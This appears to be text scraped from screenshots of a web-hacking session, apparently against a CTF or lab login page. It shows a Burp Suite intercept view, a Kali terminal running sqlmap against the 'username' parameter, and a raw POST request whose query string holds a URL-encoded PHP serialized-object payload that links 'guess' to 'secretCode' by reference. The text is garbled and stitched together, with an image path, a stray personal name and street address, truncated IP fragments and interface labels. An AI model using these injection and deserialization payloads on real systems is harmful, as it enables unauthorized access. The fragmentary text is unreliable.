 Intercept on
Forward
Drop
Erick Hoffman
465 Flanty Terr
Spokane, WA  99210
(509) xxx-xxxx
Time
Type
Direction
Host
Method
URL
15:44:3
HTTP
→ Request
167.172.1
.42
POST
http://167.172.159.42/login.php?input=O%3A13
┌──(prime㉿prime)-[~]
└─$ cd Downloads
┌──(prime㉿prime)-[~/Downloads]
└─$ nano request
┌──(prime㉿prime)-[~/Downloads]
└─$ sudo sqlmap -r request -p "username"
Request
Pretty
Raw
Hex
1 POST /login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D HTTP/1.1
2 Host: 167.172.159.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://167.172.159.42
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://167.172.159.42/login.php?input=O%3A13%3A%22ObjectExample%22%3A2%3A%7Bs%3A10%3A%22secretCode%22%3BN%3Bs%3A5%3A%22guess%22%3BR%3A2%3B%7D
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=sds